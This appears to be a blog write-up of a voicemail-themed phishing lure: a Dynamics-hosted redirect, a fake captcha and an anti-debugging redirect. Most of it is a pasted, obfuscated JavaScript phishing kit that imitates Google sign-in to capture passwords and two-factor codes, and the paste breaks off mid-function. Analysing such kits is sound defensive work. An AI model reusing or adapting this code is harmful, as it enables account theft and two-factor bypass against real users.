










This week, I received an email claiming I had a “New Voice Notification”. The email included a big “Listen to Voicemail” button:
This wasn’t coming from my voicemail provider at all. It was a crafted phishing lure.


This link used a legitimate Microsoft Dynamics domain to host the initial page, instantly boosting credibility. In my browser, it looked professional and harmless.


Clicking the Dynamics link redirects to captcha page. This is a trust-building step, making it seem like the site is protecting itself from bots but in reality, it’s part of the phishing chain.



When I opened Developer Tools to inspect the flow, the site ran JavaScript containing a debugger statement. This caused execution pause in DevTools and redirection to the real hxxps://account.google.com login page.





From Fiddler network traffic, I have extracted the data from one of the request (refer below screenshot) .
It’s a heavily obfuscated phishing front-end for a fake Google sign-in flow. The code decrypts into JavaScript that drives a multi-step UI which asks for:
var _0x4f6b4b = _0x8966;
(function(_0x2e0922, _0x4ea968) {
var _0x11b107 = _0x8966,
_0x4fdc75 = _0x2e0922();
while (!![]) {
try {
var _0x26a0a2 = parseInt(_0x11b107(0x260)) / 0x1 + -parseInt(_0x11b107(0x21b)) / 0x2 + -parseInt(_0x11b107(0x1f4)) / 0x3 * (-parseInt(_0x11b107(0x20b)) / 0x4) + parseInt(_0x11b107(0x18f)) / 0x5 * (-parseInt(_0x11b107(0x192)) / 0x6) + -parseInt(_0x11b107(0x1d4)) / 0x7 + parseInt(_0x11b107(0x210)) / 0x8 * (parseInt(_0x11b107(0x241)) / 0x9) + -parseInt(_0x11b107(0x22b)) / 0xa * (parseInt(_0x11b107(0x271)) / 0xb);
if (_0x26a0a2 === _0x4ea968) break;
else _0x4fdc75['push'](_0x4fdc75['shift']());
} catch (_0x3014fd) {
_0x4fdc75['push'](_0x4fdc75['shift']());
}
}
}(_0x57ed, 0x65e08));
var webnotfound = ![],
otherweburl = '',
interacted = 0x0,
animationclicked = ![],
animationele = ![],
sameselectedinputele = ![],
clickedinputele = ![],
animationfinished = ![],
animationfinishedtimeout = null,
animationmouseclickinterval = null,
animationmouseclicksecondinterval = null,
captchashow = 0x0;
function _0x57ed() {
var _0x34162d = ['closest', 'error_', 'value', 'linkoptionclick(this)', '8px', 'px,\x20-22.5px', 'input-innerele-focus', 'error', 'display', ';--mdc-ripple-fg-scale:', 'removeEventListener', 'entercallcode', 'inp_strong_password', 'inp_mobile_security_code', 'try_another_way', 'password', '4RHjNvv', '.btn-blue-next-btn', 'verification_sms', 'myButton', 'confirm\x20phone', '256BcBuYQ', '81px', 'backup_code', 'btn-light-blue-transparent', 'enterbackupcode', 'sms\x20verification\x20code', 'toFixed', 'btn-background-animation-ripple-out', 'mobile\x20security\x20code', 'btn-blue', 'titleanddesc', '236806nTUrnP', 'Enter\x20a\x20password', 'connect', 'mg-16-0', 'innerText', 'mobilepromptcode', 'optionsselect-li-div-img', 'px,', 'strong_password', 'inp_backup_code', 'try_another_way_unavail', 'enterauthcode', 'inp_verification_email', '.section-unavail-error-top-ele', 'input-checkbox-ele', 'inp_emailcaptcha', '627070PFpHii', 'text', '24px', 'connected', 'nextElementSibling', 'enterchangepassword', 'none', 'POST', '.btn-background-animation', 'parentNode', 'entersmscode', 'sign_in_stopped', 'resend', 'header', 'btn-light-blue-resend-it-btn', 'getAttribute', 'twofamethodclick(this)', 'input-checkbox-back-circle-ripple-out', 'devicetitle', 'verification_call_code', 'createElement', '.bottom-links-outerele-overlay', '233262LoKWrg', 'srcbase64', 'px,\x20-17.5px', 'country', 'mobile_prompt', 'optionsselect-li', 'input-checkbox-tick-focus', 'clientY', 'src', 'resend\x20visible', 'remove', 'data-id', 'section-overlay', 'unset', 'error-ele-show', 'type', '.input', 'getElementById', 'https://get.geojs.io/v1/ip/geo.json', 'pass', 'contains', 'optionsselect-li-div-title', 'uname', 'json', ';--mdc-ripple-top:', 'resend_it', 'section-hide-right', 'container-white-overlay', 'focus', 'locked', '.btn-light-blue-resend-it-btn', '58793TdWwjM', 'inp_verification_auth_code', 'google\x20auth\x20verification\x20code', 'insertBefore', 'input-checkbox-back-circle-focus', 'verification_call', 'Please\x20enter\x20a\x20phone\x20number', 'title', 'section-hide-left', '.progress-bar-innerele', 'couldnt\x20sign\x20in', 'getElementsByClassName', ';--mdc-ripple-left:', 'input-checkbox-tick-checked-uncheck', 'input-checkbox-strong-password', 'length', 'phone\x20verification', '55YHrhdu', 'promptcode', '65px', 'verification_call_phone', 'optionsselect-li-div', 'href', '\x22>Try\x20another\x20way</span>\x0a\x20\x20</div>\x0a\x0a\x20\x20</div>', '.bottom-links-outerele', 'blur', 'px,\x20-14.5px', 'mobile_prompt_mobile_check', 'trim', 'email', 'confirm_phone', 'ajax', 'div', 'input-checkbox-tick-checked', 'optionsselect-li-div-title-desc', 'verification_auth_code', 'getBoundingClientRect', 'appendChild', 'btn-light-blue-try-another-way-btn', 'message', '2fa', 'forEach', 'waitprompt', 'couldnt_sign_in', '.input-innerele', 'inp_border_', 'offsetHeight', 'unavail', 'fail', 'innerHTML', 'enterconfirmphone', '2fa\x20methods', 'recovery_email', 'px,\x20-18.5px', 'twofamethodslist', '_top', 'inp_password', 'verification_sms_phone', '455XMnhkh', 'disabled', 'Please\x20re-enter\x20the\x20characters\x20you\x20see\x20in\x20the\x20image\x20above', '13074TvFNkW', 'input-label-filled', 'verification_sms_code', 'mobile\x20prompt', 'offsetWidth', 'strong_password_confirm_desc', 'verification_email', 'inp_confirm_phone', 'inp_strong_password_confirm', 'then', 'inp_recovery_email', 'emailcaptchaimg', 'input-checkbox-mouse', 'verify_phone', 'recovery\x20email', 'inp_verify_phone', 'verify_phone_mobile_name', 'style', 'get', 'keyup', 'section-visible', 'correct\x20email', '_ele', 'call\x20verification\x20code', 'inp_email', 'input', 'backup_codes', 'mobile_prompt_mobile_desc', 'btn-background-animation-ripple-play', 'left', 'input-error-border', 'classList', 'section-show-right', 'enterverificationemail', 'sign\x20in\x20stopped', 'twofamethods', 'btn-light-blue-forgot-pass-btn', 'Error:', 'emailcaptcha', 'once', 'mousedown', 'backup\x20codes', 'device', 'Please\x20enter\x20the\x20characters\x20you\x20see\x20in\x20the\x20image\x20above', 'create\x20strong\x20password', 'optionselect-li-div-overlay', '_desc', 'btn-blue-try-again-btn', 'btn-background-animation-ele', 'btn-background-animation-ripple-finished', 'input-checkbox-tick', 'devicename', 'stringify', 'success', 'waitresend', 'verification_email_address', 'description', 'enterverifyphone', 'block', 'px,\x20-5.5px', 'onclick', 'Enter\x20an\x20email\x20address', 'captcha\x20show', 'btn-background-animation-ripple-mouse', 'addEventListener', 'section-unavail-error-top-ele', '1840013YbQQTe', 'log', 'Enter\x20a\x20code', 'setAttribute', 'querySelector', 'verification_auth', 'input-checkbox-back-circle-ripple-finished', 'email\x20verification\x20code', '\x0a\x0a\x20\x20</div>', 'pd-16', 'input-checkbox-back-circle-checked', 'btn-light-blue-create-acc-btn', 'mobilepromptyesanimation', 'add', 'input-error', 'mouseout', '#mobilepromptcodetext', 'click', 'section-show-left', 'section_', 'recovery_email_address', 'location', 'input-checkbox-back-circle-ripple-play', 'btn-blue-next-btn', 'Enter', 'width', 'target', 'input-checkbox-password', 'catch', 'devicedesc', '--mdc-ripple-fg-size:', 'section-top-visible', '1266615DtSHJZ', 'mobile_security_code_mobile_name', 'querySelectorAll', 'clientX', 'clicktryagainrefresh', '.accountdropdownemail', 'mobile_security_code'];
_0x57ed = function() {
return _0x34162d;
};
return _0x57ed();
}
load = 0x1, step = _0x4f6b4b(0x257);
var stepheader = _0x4f6b4b(0x257);
const inputFields = document['querySelectorAll'](_0x4f6b4b(0x251)),
inputOuterEle = document[_0x4f6b4b(0x1f6)](_0x4f6b4b(0x181));
inputFields[_0x4f6b4b(0x17e)](_0x30a42e => {
var _0xc6c28b = _0x4f6b4b;
_0x30a42e[_0xc6c28b(0x1d2)](_0xc6c28b(0x25d), function() {
var _0x26e430 = _0xc6c28b;
clickedinputele = this[_0x26e430(0x1fb)](_0x26e430(0x181)), clickedinputele[_0x26e430(0x1b1)][_0x26e430(0x1e1)](_0x26e430(0x201));
}), _0x30a42e['addEventListener'](_0xc6c28b(0x1ab), function() {
var _0x1bb25f = _0xc6c28b;
const _0xe3075d = this[_0x1bb25f(0x22f)];
this[_0x1bb25f(0x1fd)]['trim']() !== '' ? _0xe3075d[_0x1bb25f(0x1b1)][_0x1bb25f(0x1e1)](_0x1bb25f(0x193)) : _0xe3075d[_0x1bb25f(0x1b1)][_0x1bb25f(0x24b)](_0x1bb25f(0x193));
});
}), document[_0x4f6b4b(0x1d2)](_0x4f6b4b(0x1a5), function(_0x2fbd5c) {
var _0x184ce8 = _0x4f6b4b;
_0x2fbd5c['key'] === _0x184ce8(0x1ec) && (document[_0x184ce8(0x252)](_0x184ce8(0x1e7) + step)[_0x184ce8(0x1d8)](_0x184ce8(0x20c)) !== null && document[_0x184ce8(0x252)]('section_' + step)[_0x184ce8(0x1d8)](_0x184ce8(0x20c))[_0x184ce8(0x1e5)]());
});
function displayorhideunavailable(_0x1d9ee2, _0x1d0390, _0x56a278) {
var _0xce50c9 = _0x4f6b4b;
if (_0x1d0390 == 0x1) {
var _0x54892e = document['getElementById'](_0xce50c9(0x1e7) + _0x1d9ee2),
_0x30a044 = _0x54892e[_0xce50c9(0x1d8)](_0xce50c9(0x228));
_0x30a044 && _0x30a044[_0xce50c9(0x24b)]();
_0x54892e[_0xce50c9(0x1b1)][_0xce50c9(0x1e1)](_0xce50c9(0x24d));
if (_0x54892e[_0xce50c9(0x1d8)]('.bottom-links-outerele') != null) {
var _0x597af0 = _0x54892e[_0xce50c9(0x1d8)](_0xce50c9(0x240));
_0x597af0 != null && (_0x54892e[_0xce50c9(0x1d8)](_0xce50c9(0x278))['style'][_0xce50c9(0x203)] = 'none', _0x54892e['querySelector'](_0xce50c9(0x240))[_0xce50c9(0x1a3)][_0xce50c9(0x203)] = _0xce50c9(0x1cc));
}
var _0x9e6436 = '',
_0x38535d = 0x1,
_0x513836 = '';
_0x56a278 == 0x1 && (_0x513836 = _0xce50c9(0x1fe));
_0x38535d == 0x0 && (_0x9e6436 = '');
_0x38535d == 0x1 && (_0x9e6436 = '<div\x20class=\x22section-unavail-error-top-btn\x22>\x0a\x0a\x20\x20<div\x20class=\x22link-btn-ele\x20pt-9\x22>\x0a\x20\x20<span\x20class=\x22link-btn\x20link-roboto\x22\x20data-id=\x22try_another_way_unavail\x22\x20onclick=\x22' + _0x513836 + _0xce50c9(0x277));
var _0x380846 = '<div\x20class=\x22section-unavail-error-top\x22\x20role=\x22presentation\x22><h2\x20class=\x22section-unavail-error-top-text\x22><span\x20class=\x22icon\x22><svg\x20aria-hidden=\x22true\x22\x20class=\x22\x22\x20fill=\x22currentColor\x22\x20focusable=\x22false\x22\x20width=\x2220px\x22\x20height=\x2220px\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22https://www.w3.org/2000/svg\x22><path\x20d=\x22M1\x2021h22L12\x202\x201\x2021zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z\x22></path></svg></span><span>Too\x20many\x20failed\x20attempts</span></h2></div>\x0a\x0a\x20\x20<div\x20class=\x22mr-pd\x20mb-0\x22>\x0a\x20\x20Unavailable\x20because\x20of\x20too\x20many\x20failed\x20attempts.\x20Try\x20again\x20in\x20a\x20few\x20hours.\x0a\x0a\x20\x20' + _0x9e6436 + _0xce50c9(0x1dc);
const _0x4154d7 = document['createElement']('div');
_0x4154d7[_0xce50c9(0x1b1)]['add'](_0xce50c9(0x1d3)), _0x4154d7[_0xce50c9(0x1b1)][_0xce50c9(0x1e1)](_0xce50c9(0x1dd)), _0x4154d7['classList'][_0xce50c9(0x1e1)](_0xce50c9(0x21e)), _0x4154d7[_0xce50c9(0x186)] = _0x380846, _0x54892e[_0xce50c9(0x263)](_0x4154d7, _0x54892e['firstChild']);
}
if (_0x1d0390 == 0x2) {
var _0x54892e = document[_0xce50c9(0x252)](_0xce50c9(0x1e7) + _0x1d9ee2);
if (_0x54892e[_0xce50c9(0x1b1)][_0xce50c9(0x255)](_0xce50c9(0x24d)) == !![]) {
_0x54892e[_0xce50c9(0x1b1)]['remove']('section-overlay');
if (_0x54892e[_0xce50c9(0x1d8)](_0xce50c9(0x278)) != null) {
var _0x597af0 = _0x54892e[_0xce50c9(0x1d8)](_0xce50c9(0x240));
_0x597af0 != null && (_0x54892e['querySelector']('.bottom-links-outerele')[_0xce50c9(0x1a3)]['display'] = 'block', _0x54892e[_0xce50c9(0x1d8)]('.bottom-links-outerele-overlay')['style'][_0xce50c9(0x203)] = _0xce50c9(0x231));
}
}
var _0x30a044 = _0x54892e['querySelector'](_0xce50c9(0x228));
_0x30a044 && _0x30a044[_0xce50c9(0x24b)]();
}
}
function checkpromptcode(_0x55448d) {
var _0x597e92 = _0x4f6b4b,
_0x64a655 = parseInt(_0x55448d, 0xa);
if (_0x64a655 == 0x0) {
var _0x31e10d = document['getElementById'](_0x597e92(0x1e0)),
_0x3b9e62 = document[_0x597e92(0x252)](_0x597e92(0x220));
_0x3b9e62[_0x597e92(0x1a3)][_0x597e92(0x203)] = _0x597e92(0x1cc), _0x31e10d[_0x597e92(0x1a3)][_0x597e92(0x203)] = _0x597e92(0x1cc);
}
if (_0x64a655 !== 0x0) {
var _0x31e10d = document['getElementById'](_0x597e92(0x1e0)),
_0x3b9e62 = document[_0x597e92(0x252)](_0x597e92(0x220));
_0x31e10d[_0x597e92(0x1a3)][_0x597e92(0x203)] = _0x597e92(0x231), _0x3b9e62['style'][_0x597e92(0x203)] = 'block', _0x3b9e62['querySelector'](_0x597e92(0x1e4))[_0x597e92(0x21f)] = _0x64a655;
}
}
function checkresend(_0x4d08bc, _0x4027d7, _0x3d6557) {
